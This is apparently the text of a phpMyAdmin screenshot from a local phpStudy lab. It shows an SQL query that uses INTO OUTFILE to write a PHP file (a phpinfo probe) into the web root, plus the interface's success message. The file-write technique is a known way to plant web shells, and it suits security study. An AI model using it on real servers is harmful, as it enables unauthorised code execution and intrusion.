 您的 SQL 语句已成功运行 ( 查询花费 0.0024 秒 )
SELECT "<?php phpinfo();?>"
INTO OUTFILE "d:\\phpstudy\\www\\7.php"
在服务器 "localhost" 运行 SQL 查询:
1 select "<?php phpinfo();?>" INTO OUTFILE "d:\\phpstudy\\www\\7.php"
清除